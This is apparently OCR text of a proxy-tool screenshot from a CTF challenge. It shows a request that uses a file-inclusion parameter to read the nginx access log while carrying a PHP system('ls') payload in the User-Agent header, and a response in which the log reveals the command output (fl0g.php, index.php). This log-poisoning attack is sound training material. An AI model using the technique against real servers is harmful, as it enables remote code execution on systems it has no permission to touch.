 Go
Cancel
<
>
Target: http://f5ae432f-a5bf-4a61-85fd-1d65320c3882.chall.ctf.show
?
Request
Raw
Params
Headers
Hex
GET /?file=/var/log/nginx/access.log HTTP/1.1
Host: f5ae432f-a5bf-4a61-85fd-1d65320c3882.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0 <?php system('ls');?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: UM_distinctid=1770a971d57344-09335249b2211e8-4c3f207e-144000-1770a971d5885
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
"
172.12.0.3 - - [27/Jan/2021:09:19:51 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 22413 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0 fl0g.php
index.php
"
172.12.0.3 - - [27/Jan/2021:09:19:55 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 22620 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0 fl0g.php
index.php
"
172.12.0.3 - - [27/Jan/2021:09:19:55 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 22827 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0 fl0g.php
index.php
"
172.12.0.3 - - [27/Jan/2021:09:19:55 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 23034 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0 fl0g.php
index.php
"
172.12.0.3 - - [27/Jan/2021:09:19:56 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 23241 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0 fl0g.php
index.php
"
?
<
+
>
Type a search term
0 matches
Done
23,619 bytes | 64 millis